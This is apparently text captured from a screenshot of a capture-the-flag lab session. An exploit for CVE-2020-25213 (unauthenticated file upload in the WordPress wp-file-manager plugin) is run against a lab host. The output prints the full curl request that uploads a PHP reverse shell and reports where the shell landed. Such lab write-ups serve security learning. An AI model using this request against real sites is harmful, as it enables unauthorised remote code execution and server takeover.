 ┌──(root㉿kali)-[~/harrypotter]
└─# bash file.sh -u http://wordpress.aragog.hogwarts/blog -f /usr/share/webshells/php/php-reverse-shell.
php --verbose
wp-file-manager unauthenticated arbitrary file upload (RCE) Exploit [CVE-2020-25213]
By: Mansoor R (@time4ster)
curl POC :
curl -ks --max-time 5 --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.90 Safari/537.36" -F "reqid=17457a1fe6959" -F "cmd=upload" -F "target=l1_L
w"  -F "mtime[]=1576045135" -F "upload[]=@//usr/share/webshells/php/php-reverse-shell.php" "http://wordp
ress.aragog.hogwarts/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php"
[+] W00t! W00t! File uploaded successfully.
Location:  /blog/wp-content/plugins/wp-file-manager/lib/php/../files/php-reverse-shell.php